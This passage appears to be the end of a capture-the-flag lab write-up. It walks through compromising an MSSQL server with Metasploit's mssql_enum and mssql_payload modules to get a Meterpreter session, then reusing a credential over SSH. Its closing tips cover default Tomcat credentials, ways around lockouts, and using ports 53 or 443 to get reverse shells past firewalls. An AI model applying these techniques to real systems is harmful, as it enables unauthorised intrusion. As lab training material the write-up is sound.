
Next, mssql_enum can be used to get information about the server. I get lots of information like xp_cmdshell is enabled.

And fooadmin is actually system admin.
Lastly, use mssql_payload to compromise the server.


Meterpreter session!
172.16.64.182
Use the credential from the last machine to ssh in this one.
ssh developer@blk3.none.thm

Flag lies right there.
Final Thoughts
- Brute force should be considered the last resort.
- Always try out default username and password. The default username and password for tomcat manager is `tomcat:s3cret`.
- If default credential didn't work, and if you had tried lots of times, consider you being blocked by the system. Then, use SSH tunnel to try again.
- When trying to find hidden directories, dig deeper into each directory found.
- To evade firewall, set local listener port to 53 or 443, theses ports are generally allowed by the firewall, thus increasing reverse shell success rate.